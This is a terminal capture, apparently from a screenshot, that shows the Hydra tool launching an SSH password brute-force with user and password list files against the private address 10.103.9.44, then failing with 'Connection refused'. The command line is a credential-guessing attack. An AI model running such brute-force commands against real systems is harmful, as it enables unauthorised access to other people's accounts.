 joos@joos-Ubuntu:~$ hydra -L users.txt -P pass.txt 10.103.9.44 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-01 08:51:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 96 login tries (l:8/p:12), ~6 tries
per task
[DATA] attacking ssh://10.103.9.44:22/
[ERROR] could not connect to ssh://10.103.9.44:22 - Connection refused